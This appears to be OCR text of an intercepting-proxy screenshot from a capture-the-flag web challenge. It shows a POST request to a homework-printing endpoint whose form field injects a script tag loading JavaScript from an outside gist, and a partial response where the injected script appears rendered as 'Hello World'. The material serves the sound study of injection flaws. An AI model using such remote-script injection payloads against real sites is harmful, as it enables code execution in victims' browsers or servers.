 Request
Pretty Raw \n Actions
1 POST /print_my_homework HTTP/1.1
2 Host: challs.dvc.tf:6666
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: de,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 164
9 Origin: http://challs.dvc.tf:6666
10 Connection: close
11 Referer: http://challs.dvc.tf:6666/
12 Upgrade-Insecure-Requests: 1
13
14 homework=
<script%20src=https://gist.githubusercontent.com/FHantke/1ceb3
04124fc4c4e2b83f52753a503df/raw/dbe69515b9579a31a4ad62b789ab4d
44ecb88411/helloworld></script>
Response
Pretty Raw Render \n Actions
355
356 head>
357
358 ody>
359
360
361 <div class="container-fluid main-container">
362
363
364
365
366 <div id="header">
367
368
369
370
371 </div>
372
373
374 <script src="data:text/plain; charset=utf-8;charset=utf-8,Hello%20World">
</script>
375
376
377
378
379 </div>
380
381 <script>
382